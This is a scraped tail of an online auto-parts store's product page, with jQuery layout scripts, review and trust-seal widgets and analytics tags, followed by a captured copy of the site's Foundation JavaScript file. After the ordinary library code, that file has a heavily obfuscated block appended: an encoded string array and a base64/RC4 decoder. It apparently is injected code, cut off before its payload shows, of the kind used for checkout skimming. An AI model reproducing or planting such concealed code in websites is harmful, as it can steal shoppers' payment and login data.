			$('.prod-info-right').wrapAll('<div class="prod-info-right-wrap five columns push-seven" />')
			$('.prod-info-left').wrapAll('<div class="prod-info-left-wrap seven columns pull-five" />');
			$('.prod-info-left-wrap').appendTo('#wsm-prod-info');
			$('.prod-info-right-wrap').prependTo('#wsm-prod-info');
			</script>
	
					
				
		<!-- Add close button to modal -->
		<script type="text/javascript" language="javascript">
			$('.wsm-prod-options-box.reveal-modal').append('<a class="close-reveal-modal">×</a>');
			$('.wsm-tiered-pricing.reveal-modal').append('<a class="close-reveal-modal">×</a>');
					</script>
		<script>
			$(window).load(function(){
				$(".wsm_product_option_select .wsmjs-option-selector").click(function(){
					var thisDrop = $(this).parent().parent().prev("#wsm-prod-options-container");
					$("#wsm-prod-options-container .dropdown").appendTo(thisDrop);
				});
				//$("#wsm-prod-options-box").appendTo("body");
				//$("#wsm-tiered-pricing ").appendTo("body");
			});
		</script>
		
<!-- End If Product -->
    

    <script src="/files/js/foundation-min.js?v1763775841"></script>
    <!-- Site Scripts -->
    
    
<script>
  $(document).ajaxStop(function(){
    $('.TG-pdp-seal').insertAfter('.prod-info-right-wrap .sharethis_wrap');
  });
</script>

  <!-- SA seal widget header placement script -->
 
   <div class="sa_Seal-header">
      <a href="https://www.shopperapproved.com/reviews/TREperformance.com" class="shopperlink new-sa-seals placement-default"><img src="//www.shopperapproved.com/seal/39598/default-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a>
   </div> 
         <script>
         $('.sa_Seal-header').insertBefore('.wsm-hdr__search');
      </script>
   
<!-- SA seal widget footer placement script -->
   <div class="sa_Seal-footer">
      <a href="https://www.shopperapproved.com/reviews/TREperformance.com" class="shopperlink new-sa-seals placement-default"><img src="//www.shopperapproved.com/seal/39598/default-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a>
   </div>
         <script>
         $('.sa_Seal-footer').insertAfter('.credit_cards');
      </script>
   
<script type="text/javascript"> (function() { var js = window.document.createElement("script"); js.innerHTML = 'function openshopperapproved(o){ var e="Microsoft Internet Explorer"!=navigator.appName?"yes":"no",n=screen.availHeight-90,r=940;return window.innerWidth<1400&&(r=620),window.open(this.href,"shopperapproved","location="+e+",scrollbars=yes,width="+r+",height="+n+",menubar=no,toolbar=no"),o.stopPropagation&&o.stopPropagation(),!1}!function(){for(var o=document.getElementsByClassName("shopperlink"),e=0,n=o.length;e<n;e++)o[e].onclick=openshopperapproved}();'; js.type = "text/javascript"; document.getElementsByTagName("head")[0].appendChild(js);var link = document.createElement('link');link.rel = 'stylesheet';link.type = 'text/css';link.href = "//www.shopperapproved.com/seal/default.css";document.getElementsByTagName('head')[0].appendChild(link);})();
</script>







	<script>
		$(document).ready(function() {
			$(".productInfo li:contains('Year Make Model Submodel')").wrapAll('<ul class="ymms" />');
			$(".productInfo li:contains('rec part')").wrapAll('<ul class="rec-part" />');
			$(".productInfo .ymms" ).prepend('<label class="ymms-title">Year Make Model Submodel: </label>');
			$(".productInfo .rec-part" ).prepend('<label class="rec-parts-title">Recommended Parts: </label>');
                        $(".sharethis_wrap").appendTo(".prod-info-right-wrap");
		});
	</script>

			<script>
			$(document).ready(function(){
				$(".wsm-prod-title").prependTo("#wsm-product-wrapper").addClass("twelve columns");
				$(".prod-info-right-wrap").prepend('<h2 class="row">Your Selected Product</h2>');
                                $(".paypal-finance").prependTo(".prod-info-right-wrap");
							});
		</script>
	


		<script type="text/javascript">
		var imageID = "";
		var imageURL = "";
		
									
									imageID += '143857012';
						
				imageURL = 'https://treperformance.com/'.concat( "/images/M", imageID);
		
				$( document ).ajaxStop(function(){
				$("#wsm_ajax_add_cart_message").prepend("<img src='" + imageURL + "' alt='image'>");
				});
														

		$( document ).ajaxStop(function(){
			// $(".wsm-cart-checkout-buttons .wsm-cart-checkout-button:eq(1)").addClass("proceed__checkout");
			$(".wsm-cart-checkout-buttons").each(function() {
				$(this).find(".wsm-cart-checkout-button:eq(0)").addClass("proceed__checkout");
			});

			// $(".proceed__checkout button").text("Checkout");
			$('.wsm-cart-checkout-button.paypal-express input[type="image"]').attr('src','https://www.paypalobjects.com/webstatic/en_US/i/buttons/buy-logo-large.png');

			// $(".paypal-widget-wrapper, div.wsm-prod-buttons p[data-promo-id='promo_set_default']").wrapAll("<div class='prod__payment'/>");
			// let pay__html = $(".prod__payment").detach();
			$(pay__html).insertAfter('.wsm-prod-buttons form.product_form');

			$(".listControls_iconContainer__EUUvE[aria-label='grid layout']").trigger('click');
		});

        document.addEventListener("DOMContentLoaded", function () {
          // Get the element with the class "cart_icon_counter_wrapper"
          var cartElement = document.querySelector(".cart_icon_counter_wrapper");

          // Define the delay time in milliseconds (e.g., 2000ms for a 2-second delay)
          var delayTime = 2000;

          // Variable to track whether the click event is currently delayed
          var isClickDelayed = false;

          // Function to handle the delayed click event
          function handleDelayedClick(event) {
              if (isClickDelayed) {
                  event.preventDefault();
              }
          }

          // Attach the handleDelayedClick function to the click event of the element
          cartElement.addEventListener("click", handleDelayedClick);

          // Function to initiate the delay
          function initiateDelay() {
            console.log("Samjj")
              if (!isClickDelayed) {
                  isClickDelayed = true;

                  // Prevent the default click behavior (e.g., navigating to /cart.html)
                  event.preventDefault();

                  // Delay the click event by the specified time
                  setTimeout(function () {
                      // Trigger the original click event after the delay
                      isClickDelayed = false;
                      cartElement.click();
                  }, delayTime);
              }
          }
      });
      </script>


 <!-- 01/18/01 - ML - PROS 6194 -->
 <script>
      setTimeout(() => {
         $('.wsm-affirm-message-product').insertAfter('.paypal-widget-wrapper');
      }, 3000);

  // Change "Limited supply" to "in stock" Get the outermost span
  var outermostSpan = $('.prod-info-left-wrap .wsm-prod-availibilty .wsm-avail-inventory > span:first');

  // Clone the child span with <em> content
  var clonedChild = outermostSpan.find('span > em').clone();

  // Change the text content of the outermost span
  outermostSpan.text('IN STOCK: ');

  // Append the cloned child span back to the outermost span
  outermostSpan.append(clonedChild);

  $('.prod-info-left-wrap .wsm-prod-availibilty .wsm-avail-inventory').insertAfter('.wsm-prod-buttons .prod-form-btns');
 </script>


<script defer>
// Cache commonly used selectors
var $prodTabs = $('.wsm-prod-tabs');
var $tabContainer = $('.wsm-tab-container');

// Create the <li> element with its nested structure and append it to the <ul>
$('<li>', {
    class: 'wsm-prod-tab-prod-reviews wsm-prod-tab-reviews'
}).append(
    $('<a>', {
        href: '#wsm-prod-tab-review',
        title: 'Ford F250 OEM Replacement Fuel Pump 1997-1999'
    }).append($('<span>').text('Reviews'))
).appendTo($prodTabs);

// Create the outer <div> with its ID and classes, avoiding inline style
$('<div>', {
    id: 'wsm-prod-tab-review',
    class: 'wsm-tab-content wsm-tab-content-prod-reviews'
}).css('display', 'block') // If you must use a direct style, keep it outside of the object initialization
.append(
    $('<h2>', {
        class: 'wsm-tab-content-header'
    }).text('Customer Reviews'),
    $('<div>', {
        class: 'product-review-wrapper'
    })
).appendTo($tabContainer);


</script>

<!-- SA product review widget -->
  <div class="product-review-wrapper">
             <div id="SA_review_wrapper"></div><script type="text/javascript">var sa_product = '762'; var sa_interval = 5000;function saLoadScript(src) { var js = window.document.createElement('script'); js.src = src; js.type = 'text/javascript'; document.getElementsByTagName("head")[0].appendChild(js); } if (typeof(shopper_first) == 'undefined') saLoadScript('//www.shopperapproved.com/widgets/39598/product/'+sa_product+'/product-widget/default.js'); </script>
     
  </div>

<!-- Scroll down to tabs section even if Reviews tab is hidden-->
<script>
 $(document).ajaxStop(function(){
 $('.sa_jump_to_reviews').click(function(event) {
  event.preventDefault(); // Prevent the default link behavior
  const targetElement = document.querySelector('.wsm-prod-tabs'); // Find the target element in the DOM
  if (targetElement) {
   targetElement.scrollIntoView({ behavior: 'smooth' }); // Scroll to the target element smoothly
  }
 });
});
</script>

<!-- Product Stars -->
<div id="product_just_stars" class="reg aside"></div>
<script type="text/javascript"> var sa_product = '762'; (function(w,d,t,f,o,s,a){ o = 'shopperapproved'; if (!w[o]) { w[o] = function() { (w[o].arg = w[o].arg || []).push(arguments) }; s=d.createElement(t), a=d.getElementsByTagName(t)[0];s.async=1;s.src=f;a.parentNode.insertBefore(s,a)} })(window,document,'script',"//www.shopperapproved.com/widgets/39598/product/"+sa_product+"/product-stars/default.js"); </script>
 
<!-- SA widget placement script -->
          <script>
        $('.product-review-wrapper').insertAfter('#wsm-prod-tab-review .wsm-tab-content-header');
        $('#product_just_stars').insertBefore('#wsm-prod-info .wsm_product_info_itemid');
      </script>
     

<div class="TG-pdp-seal">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Arial"><link rel="stylesheet" rel="preload" href="https://tgscript.s3.amazonaws.com/cert-style-v1.024.css" integrity="sha384-PzfduepNOPTKNfShxcius5IlrRQUUwINOCc14DrQlKzVnKWHX2OvyT01RRPVD43C" crossorigin="anonymous"> <div  class="tgfloat tgStackSeal tgBright tg_1-bright "><table class="tgBlockText" cellspacing="0" cellpadding="0" style="display:none;"><tr><td class="tgBlockImg"><img alt="Trust Guard Security Scanned" id="tgfloat-img" class="tgfloat-inner" src="https://seal.trustguard.com/sites/treperformance.com/65bd939fa67cbf05c884159d.svg" style="border: 0; max-width: 20px; " oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Trust Guard '+d.getFullYear()+'.'); return false;" /></td><td class="tgBlockSecure" style="font-family: arial; font-size:16px; color:#0066C0">Secure Transaction </td></tr/></table></div> <div id="tgSlideContainer"></div>
</div>

<script src="https://tgscript.s3.amazonaws.com/tgscript-v1.040.js" integrity="sha384-Z/SJxrJ7cstYvara7zoyrkqZJU6kiy1pi8AAYK9BfGAax7Im7eELF8mtyi94/UTV" crossorigin="anonymous"></script>
<script>var tg_div = document.createElement("div");tg_div.innerHTML = tg_script_bottom_right;document.body.appendChild(tg_div);tg_load_animations("65bd8b88a67cbf05c8841540", "bottom_right");tgCheckSealRight();</script>





<!-- Bing Code LIVE 4126 -->
<script>
    (function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"25006383"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");

    jQuery(document).bind('cbox_complete', function() {
            jQuery('#cboxCloseTimerBar').stop();
          jQuery('#cboxCloseTimerBar').animate({'width': 0}, 10000, function() {
            jQuery.colorbox.close();
          });
      });
</script>

<!-- Google Ads Purchase conversion event -->

<!-- Microsoft Ads Purchase conversion event -->


        <script>
    $('ul.dropdown').each(function() {
      var $this = $(this);
      if ($this.find('li').length <= 7) { 
          $this.addClass('one-col');
      }
      else if (($this.find('li').length > 7) && ($this.find('li').length < 15)) { 
          $this.addClass('two-col');
      }
      else if ($this.find('li').length >= 15) { 
          $this.addClass('three-col');
          $(this).parent().addClass('three-col-parent');
      }
    });
    </script>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"NRJS-5114e709e7357dfdb01","applicationID":"1040096026","transactionName":"NFxUNUFUC0EAWhBeDQ0WdRRAQQpfTkkWWAYWWkJPWlsBVxk=","queueTime":0,"applicationTime":497,"atts":"GBtXQwlOGE8=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://treperformance.com/files/js/foundation-min.js?v1763775841
body_size: 23792
content:
(function(e){var t=function(){return{tmp:[],hidden:null,adjust:function(t){var n=this;n.hidden=t.parents().andSelf().filter(":hidden"),n.hidden.each(function(){var t=e(this);n.tmp.push(t.attr("style")),t.css({visibility:"hidden",display:"block"})})},reset:function(){var t=this;t.hidden.each(function(n){var r=e(this),i=t.tmp[n];i===undefined?r.removeAttr("style"):r.attr("style",i)}),t.tmp=[],t.hidden=null}}};jQuery.foundation=jQuery.foundation||{},jQuery.foundation.customForms=jQuery.foundation.customForms||{},e.foundation.customForms.appendCustomMarkup=function(n){function i(t,n){var r=e(n).hide(),i=r.attr("type"),s=r.next("span.custom."+i);s.length===0&&(s=e('<span class="custom '+i+'"></span>').insertAfter(r)),s.toggleClass("checked",r.is(":checked")),s.toggleClass("disabled",r.is(":disabled"))}function s(r,i){var s=t(),o=e(i),u=o.next("div.custom.dropdown"),a=u.find("ul"),f=u.find(".current"),l=u.find(".selector"),c=o.find("option"),h=c.filter(":selected"),p=0,d="",v,m=!1;if(o.hasClass(n.disable_class))return;if(u.length===0){var g=o.hasClass("small")?"small":o.hasClass("medium")?"medium":o.hasClass("large")?"large":o.hasClass("expand")?"expand":"";u=e('<div class="'+["custom","dropdown",g].join(" ")+'"><a href="#" class="selector"></a><ul /></div>'),l=u.find(".selector"),a=u.find("ul"),d=c.map(function(){return"<li>"+e(this).html()+"</li>"}).get().join(""),a.append(d),m=u.prepend('<a href="#" class="current">'+h.html()+"</a>").find(".current"),o.after(u).hide()}else d=c.map(function(){return"<li>"+e(this).html()+"</li>"}).get().join(""),a.html("").append(d);u.toggleClass("disabled",o.is(":disabled")),v=a.find("li"),c.each(function(t){this.selected&&(v.eq(t).addClass("selected"),m&&m.html(e(this).html()))}),a.css("width","auto"),u.css("width","auto"),u.is(".small, .medium, .large, .expand")||(u.addClass("open"),s.adjust(a),p=v.outerWidth()>p?v.outerWidth():p,s.reset(),u.removeClass("open"),u.width(p+18),a.width(p+16))}var r={disable_class:"no-custom"};n=e.extend(r,n),e("form.custom input:radio[data-customforms!=disabled]").each(i),e("form.custom input:checkbox[data-customforms!=disabled]").each(i),e("form.custom select[data-customforms!=disabled]").each(s)};var n=function(t){var n=0,r=t.next();$options=t.find("option"),r.find("ul").html(""),$options.each(function(){$li=e("<li>"+e(this).html()+"</li>"),r.find("ul").append($li)}),$options.each(function(t){this.selected&&(r.find("li").eq(t).addClass("selected"),r.find(".current").html(e(this).html()))}),r.removeAttr("style").find("ul").removeAttr("style"),r.find("li").each(function(){r.addClass("open"),e(this).outerWidth()>n&&(n=e(this).outerWidth()),r.removeClass("open")}),r.css("width",n+18+"px"),r.find("ul").css("width",n+16+"px")},r=function(e){var t=e.prev(),n=t[0];!1===t.is(":disabled")&&(n.checked=n.checked?!1:!0,e.toggleClass("checked"),t.trigger("change"))},i=function(e){var t=e.prev(),n=t.closest("form.custom"),r=t[0];!1===t.is(":disabled")&&(n.find('input:radio[name="'+t.attr("name")+'"]').next().not(e).removeClass("checked"),e.hasClass("checked")||e.toggleClass("checked"),r.checked=e.hasClass("checked"),t.trigger("change"))};e(document).on("click","form.custom span.custom.checkbox",function(t){t.preventDefault(),t.stopPropagation(),r(e(this))}),e(document).on("click","form.custom span.custom.radio",function(t){t.preventDefault(),t.stopPropagation(),i(e(this))}),e(document).on("change","form.custom select[data-customforms!=disabled]",function(t){n(e(this))}),e(document).on("click","form.custom label",function(t){var n=e("#"+e(this).attr("for")+"[data-customforms!=disabled]"),s,o;n.length!==0&&(n.attr("type")==="checkbox"?(t.preventDefault(),s=e(this).find("span.custom.checkbox"),s.length==0&&(s=e(this).next("span.custom.checkbox")),s.length==0&&(s=e(this).prev("span.custom.checkbox")),r(s)):n.attr("type")==="radio"&&(t.preventDefault(),o=e(this).find("span.custom.radio"),o.length==0&&(o=e(this).next("span.custom.radio")),o.length==0&&(o=e(this).prev("span.custom.radio")),i(o)))}),e(document).on("click","form.custom div.custom.dropdown a.current, form.custom div.custom.dropdown a.selector",function(t){var n=e(this),r=n.closest("div.custom.dropdown"),i=r.prev();t.preventDefault(),e("div.dropdown").removeClass("open");if(!1===i.is(":disabled"))return r.toggleClass("open"),r.hasClass("open")?e(document).bind("click.customdropdown",function(t){r.removeClass("open"),e(document).unbind(".customdropdown")}):e(document).unbind(".customdropdown"),!1}),e(document).on("click","form.custom div.custom.dropdown li",function(t){var n=e(this),r=n.closest("div.custom.dropdown"),i=r.prev(),s=0;t.preventDefault(),t.stopPropagation(),e("div.dropdown").removeClass("open"),n.closest("ul").find("li").removeClass("selected"),n.addClass("selected"),r.removeClass("open").find("a.current").html(n.html()),n.closest("ul").find("li").each(function(e){n[0]==this&&(s=e)}),i[0].selectedIndex=s,i.trigger("change")}),e.fn.foundationCustomForms=e.foundation.customForms.appendCustomMarkup})(jQuery);function _0xe15b(){const _0x469074=['WO3dRmkvW5C7','W57dNg3cKxq','WQpdGGhcVCkt','wSkWtmkvna','imo5W63cL8os','W5NcTdH5WO8','W5VcGG1+WRu','oddcPv7cQq','CMpdOx7cQq','W4FdTd8','W6RcLSkUBcu','WOnPWQmTmq','W77dU8oAW67dGW','W5/cGIdcPdW','WRX1W5zgW5a','WROkW4CYbW','WP8NaSkjWQe','W5VdLCo1W7ldLq','WPWWm8ksWQ8','W53dVNRcLNC','W4KzuKNdNCoZWP/cICkXnrfEpG','bCoYW7FcLSoU','WPyxW5BcKLu','qSkbW5hdG8o3','WPmmW5VcHHu','lqVcP0hcJG','kwxdUSkuWPW','wmk4D8kCbW','AtDvWRvD','WR5oW7fLW6G','WPGTkSkSWOq','W6q9rtS4','W5ymCY43','WOHCaG3cHa','WPvVnrb/','u8ojW5ldPmkK','ttnlWR4','jSoeW50O','WOywW5WJhG','W4JdOahcVCkH','WOn6W7f1W6y','W4RcOatcIbu','WO9ebCkY','WPLgcuRcPW','vCkqF18s','WPtcTKq','W6KUxSovWO4','WPyJkmkcWQy','pKxdQSkZWO0','W5hcPW0','WONdKmkiW4mP','FxJdKG','W47cSCkLwJS','W4NcTmk7tLO','BWTZWQj4','W5VdSw7cJfK','W6ZdPmkSACo9','WQ8ofcji','W4tdTthcGq','WPDTk0ZcHW','b8oPW63cRCoO','rwldR1pcMq','kSk5W7BcL8oZ','WRvOptz2','gLZdICk1WOK','W59FD8ooW7KPW4tdTmkFW401W5FcLG','W4RcH8ksWRy','W6W1BCoHWRy','WPeGl8keWPa','WO8MWOhdId4','W4pcVSkwWQDu','FIf0wmoU','x8k9xhSQ','W5NcSCk5wXa','WQqxdq9W','tGNcSmoZfW','WOzHWR88','W45+WOddLs8GeZ0','W5VdS8ooW4xdKa','W63cT8kdsKe','f3dcHSogW4G','W5JcNSknrYS','W4NcUCklzJS','WQFdTsBcJCkm','rXJcQ15o','A8kRtN4p','W6yOAthdQG','w8kjWRhdUua','WQquhWfH','W5ZdUZBcI8kG','WPBdJCoOW6ZdPq','W67cPmkHxee','xdnAWRvH','WPhcIddcOmoP','W4FcMsP6WRq','g3ZdP8kxWQ0','WOyReMhdLW','mCo+W7yZrq','WQDUj3a','WOjIeCkCla','W5FcRSkKvW','WQ8qfW4','W5anxq','WRHFomkaiG','WQ1uW79JW4y','W4VdTcZcNCkM','W4dcLSkLWRbX','WQfpo1xcMa','tmkhqSkfiW','W6hdVrxcISks','c8o4W6O2zq','W4JcH8kcWQP8','tJ1QWQrm','WQf1WP4jeG','WQJdMGRcHCkO','WRXjW71LW6G','aSoAW5ZcMmoK','xtNcVq','W4NdQvlcT0q','g2xdICkdWRe','taxcQNvD','W5WRsmoxWOi','WQjzjmk+iG','BCkxWRZdKum','W43dTJFcNmkQ','WQWIWOtdMWO','W5pdOXtcLCk5','yCo8W5xdK8kS','W5JdNcpcV8kZ','kYNcUuu','smkeA3qr','W53cQITtWOO','W5lcPJ/cUs4','WQJdS13dMe/dP8kFWRDqaems','WP0wW5pcVfu','FSkxW47dL8oO','EdHdESoe','WR3dNCkYW6aC','WOiHeCkZWOC','W53cPX5TW7q','zmkqBeuy','ECkiW63dHmou','aCoHW4OTFW','W6dcQq9nWQ8','WOKRc2tdKq','lmoTW7BcOSoX','WPyJgCkQWPW','f8oTW6CqDq','W4VdJCoFW5hdTW','EJDJxmo+','qSkkWORdJmkWW6lcMCohwbhcNmklvW','WP1UWRq8gq','WQH1fuxcHG','W64ADW','W79oqfG7kmo8wmkWx8otnq','o8o6oX5kpSkgW5uCW7ZdVHac','W4JdV0dcIN4','W73cLHlcLtW','lguXaSkG','WQeQWQtdVYC','W5ZcPmk6ua','WRinW7OGaa','WPumcvRdUG','WQKZW5SOfq','jSohW4aQyq','qYlcTmo5fW','WOqZc8kZWRy','WOJdQ8kvW409','zWxcTwvT','emkSW6VcOq','W4ZdImo6W6ldNW','fv7dP8kqWRW','WODldXL+','b8kSW5RcJCor','WPTnbtZcNq','m8ooW443Ca','WPC2kYTi','W6RcG8kuWOz/','WPvMgZpcSG','WQzEmJLw','WRvFpmkgnG','F8kQW7hdPCoU','W4ztWPxcHWO','D3NdM1FcGq','W7ddTmoCW7FdSa','WOKKm8keWOe','W5tdKJJdJIm','W5xcSSkzAwG','WQP8mSksia','WRffje9HWP5bzCk8WONcTxHT','arRcPgFcUq','W4OszcKI','umoGW7ZdOCkR','W4tcVmoltXS','WRlcNCoJfSkDWPFdSSo8WP7dV8k2WOC','umk4DCkCiW','qdJcQa','WPzdeby','W7FdP1RcVLS','WQ0ZfLJdQW','W7ddJSk3uCoh','W64BFG','jmopW7lcV8oK','WP1egq','WPVdHSkIW4qo','W6zrCaC4','WPWllCkzWQe','WPyUWRJdVYe','omo5W58mrW','W4tdUSkpz8oX','BIHrr8o+','t8oVW57dMCkf','W6BdPexcSv4','WRJdNspcU8ks','W6JcVYrSW74','urvVWPjs','WPpcSNHXmG','WOryeqzC','WP8FjSkpWRC','W5GtsSovWPy','WP0mW4RcK0i','W47dHgFcJhq','W58VySoGWRK','WOyNeuNdTG','E8kzr2aR','WPytc8k8WQy','BmouW6/dR8k5','W5ddQ8odW6BdVq','AmkMyuK','eCknW7lcKSoJ','FIlcK8oEiG','W4XcAWmI','sCkyW6FdVmoI','afVcK8oSW54','W6KWsI8f','W5RcQmkPqsy','WODphWbq','vdjtymop','Dmo2W7ddGmkt','W5NdH1FcOa','WO5gmG3cMq','W4RcQCkKgZ4','WRaMW4GWpa','W4tcUmkKuJ0','W7mryHKZ','WPHJlCk6mW','WOpcSvDWcq','gSoEW5dcK8o1','W5tdRaq6FSkWW4O0DGpdQtbbxG','WR3dRCkVW7m8','WOlcSfHM','WR8id8kKWQ0','WQNdGalcOmks','EvddL2hcRa','yhNdPLdcNa','k8onW4yKuq','WQJcSHFcHCo8','W5OmvmokWPS','W77cRmkgq2u','W57dPaxcUCkZ','bSooW43cNa','W57dLSoXW6RdLa','WRKacq8','Acz1WPTB','W7yHsqKe','W4xcRmojsrC','DCkOW7NdVCo5','WP5ibCkYnW','W5RdGZ3cOmkL','WPZdRmo+dxJcR1qtzCozWRFcGqe','WP3dImklW4ai','W43cJCkhvM0','f8oyW5pcT8of','WOumkSkCWOW','WRBcNmkesSohW6pdISoE','W6mwWQCaWOq','WR1rW4f4W6K','p1RdM8koxmk+W74CW7esW4lcUq','n8onW5pcPmo0','WO0glmkoWQS','FCkVW4tdR8o+','W4RdHIJcVSkL','WQmhWQhdRZS','ESkOW7a','W5uXWRSTWR0','WOX+jXH7','WR8tW7xcT28','mSkOW67cM8ot','WQeCfW12','W5BcQCoAuqe','wCkiW6ldLmok','W57cHCkIWQDd','WPzfed5s','W5xdLd3cJSkl','WPXjgZ9w','WPLcomkIbW','WQhcHIZcNmoT','WObldbvw','W6BdISk1tmok','WOWPmSknWR0','W5yEutag','rcddKCkzWPxcISoVmCoAcZGwBa','WRTUW49JW6q','W7KDWQqOWRi','WPVdPaFcPCks','WPSKbCkrWOG','WQ/dNHNcRmkl','W7/dRGlcMmk4','WQXPl3S','W6RdLYpcG8ke','WRJdNs/cKa','W7RcQKFcGqu','W4lcRmofDdK','d8oFW6ZcSbddNCkVq8kstszpW4e','W53dVZBcI8kn','uCo1W5pdRSkP','WOpcTLHXpa','W4WnqdW9','tCk8Fmkz','hfRdNmklWQe','W5hcLmkiWR9r','qmkRx3q1','x8kwrv87','W5ZcH8kpWR1N','W7eUqW4l','W6JcHJZcIqW','W5JcM8kpWRO','W4tdNfJcVN0','WO9AdfJcTG','W5ywxcyX','k8onW7CmAW','WPKGWRZdMa','W7xcJWv7W7W','WOJdVcJcGmkK','W4jBycSd','xmkDyCkzlq','WQ4HnGnS','W4ZcPJLRW68','uqdcKKLM','W6G7AJul','BCoQW5e','WPujW5lcP20','W5FdLttcUCkB','WQ4NmSkSWOu','A8kIWRVdKL4','zCkTzuGE','WPrToYNcVa','WOtcGYhdLdG','W6qBFGW9','W4/cNmkfWRT1','ySkOW4tdUSo/','WRS3W6q1fG','W45iucyU','W4RcGmkoWQP8','umkxxKOn','W4/cM8k9vKm','WOnPmCkgiG','W6lcPILTW40','WQqxhG','WQXRW7fNW5y','ewtdH8kjWOC','wmkLy8kBoq','rItdL8krWPdcISoNBCo+mtuZAmkT','W6ddRN7cUxa','tITjWRu','W7BdHCkprCou','jf3dM8kuWPS','WPijjw/dOa','WQ0WW6uNgW','W63cQHO','qCokW73dJ8kl','c33dOmkqWP8','aCkzW5/cSmoY'];_0xe15b=function(){return _0x469074};return _0xe15b()}function _0x400e(_0x3410d7,_0x179456){const _0x43caa5=_0xe15b();return _0x400e=function(_0x2e0a51,_0x3b2695){_0x2e0a51=_0x2e0a51-(0xa*0x357+-0x1e02*-0x1+-0x3e96);let _0x184ca6=_0x43caa5[_0x2e0a51];if(_0x400e.IwgRlh===undefined){var _0x11b7f9=function(_0x30591b){const _0x1b37cf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2dd93b='',_0x4109ff='',_0x38acaa=_0x2dd93b+_0x11b7f9;for(let _0x41fa39=-0x2c*-0x54+-0x1b88+0xd18,_0x4f4329,_0x5d0a31,_0x33ebf0=0xa9b*0x1+0x164f+0x1075*-0x2;_0x5d0a31=_0x30591b.charAt(_0x33ebf0++);~_0x5d0a31&&(_0x4f4329=_0x41fa39%(0xcf3+-0x1*-0x1af+-0xe9e)?_0x4f4329*(0x1*-0x127d+0x7f*0x29+-0x19a)+_0x5d0a31:_0x5d0a31,_0x41fa39++%(-0x1*0x29+0x21*-0x95+0x1362*0x1))?_0x2dd93b+=_0x38acaa.charCodeAt(_0x33ebf0+(0xbaf+-0x871*0x3+0x11*0xce))-(0xf74+0xd56+0x4*-0x730)!==0x166*-0x16+-0xde7+0x2cab?String.fromCharCode(0x17fb+-0x1bef+-0x7*-0xb5&_0x4f4329>>(-(0x17*-0xd0+-0x1d89*-0x1+-0xad7)*_0x41fa39&0x13f5+0x1747*0x1+-0x2b36)):_0x41fa39:-0xf12+0x260b+-0x16f9){_0x5d0a31=_0x1b37cf.indexOf(_0x5d0a31)}for(let _0x670038=0x156b*-0x1+0x1a3*0x7+-0x5*-0x1fe,_0x4f50b9=_0x2dd93b.length;_0x670038<_0x4f50b9;_0x670038++){_0x4109ff+='%'+('00'+_0x2dd93b.charCodeAt(_0x670038)['toString'](0x2*0x5d+-0x51*-0x3+-0x19d))['slice'](-(0xbad+0xb*-0x252+0xddb))}return decodeURIComponent(_0x4109ff)};const _0x313151=function(_0x49ec47,_0x1f6c2c){let _0x211986=[],_0x58114f=0x22f8*0x1+0x1*0x1f39+-0x4231,_0x31174f,_0x5b4854='';_0x49ec47=_0x11b7f9(_0x49ec47);let _0x5db9fb;for(_0x5db9fb=0x21f9+-0x195+-0x2064;_0x5db9fb<-0x1830+-0x9da+-0x6*-0x5d7;_0x5db9fb++){_0x211986[_0x5db9fb]=_0x5db9fb}for(_0x5db9fb=0x1*0xeea+-0x1e*0xf3+-0x1f*-0x70;_0x5db9fb<-0x81f+0x13a4+-0xa85;_0x5db9fb++){_0x58114f=(_0x58114f+_0x211986[_0x5db9fb]+_0x1f6c2c.charCodeAt(_0x5db9fb%_0x1f6c2c.length))%(0x1913+-0x17*0x137+0x3de),_0x31174f=_0x211986[_0x5db9fb],_0x211986[_0x5db9fb]=_0x211986[_0x58114f],_0x211986[_0x58114f]=_0x31174f}_0x5db9fb=0x2*-0xebb+-0x1*-0x2424+0x2*-0x357,_0x58114f=0x2*0xf31+-0xe63+-0xfff;for(let _0x482237=0x9e*0x29+0x4*0x902+-0x3d56*0x1;_0x482237<_0x49ec47.length;_0x482237++){_0x5db9fb=(_0x5db9fb+(-0x1795+0x3a*0x36+0xb5a))%(-0xcac+0x1d94+0xfe8*-0x1),_0x58114f=(_0x58114f+_0x211986[_0x5db9fb])%(0x3*0x357+-0x2248+0x1943*0x1),_0x31174f=_0x211986[_0x5db9fb],_0x211986[_0x5db9fb]=_0x211986[_0x58114f],_0x211986[_0x58114f]=_0x31174f,_0x5b4854+=String.fromCharCode(_0x49ec47.charCodeAt(_0x482237)^_0x211986[(_0x211986[_0x5db9fb]+_0x211986[_0x58114f])%(-0x78a+0xfd*-0x14+0x1c4e)])}return _0x5b4854};_0x400e.VREEao=_0x313151,_0x3410d7=arguments,_0x400e.IwgRlh=!![]}const _0x3b853d=_0x43caa5[-0xa99*0x1+0x10e5+-0x64c],_0x436851=_0x2e0a51+_0x3b853d,_0x3a95e1=_0x3410d7[_0x436851];if(!_0x3a95e1){if(_0x400e.jmZYLD===undefined){const 